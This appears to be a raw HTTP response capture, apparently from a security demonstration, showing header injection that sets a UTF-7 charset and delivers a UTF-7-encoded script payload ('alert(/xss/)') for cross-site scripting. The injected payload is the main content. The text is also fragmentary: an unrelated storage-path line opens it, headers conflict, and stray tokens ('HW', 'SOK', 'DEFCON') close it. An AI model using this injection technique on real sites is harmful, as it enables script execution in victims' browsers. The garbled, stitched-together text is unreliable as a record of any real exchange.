 HTTP/1.1 200 OK
Date: Thu, 04 Aug 2011 18:51:45 GMT
Server: Apache
test:
Content-Type: text/html; charset=UTF-7
Content-Length: 299
+ADw-script+AD4-alert(/xss/)+ADsAPA-/script+AD4-
Vary: Accept-Encoding
Content-Encoding: gzip
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
16
HW
SOK
DEFCON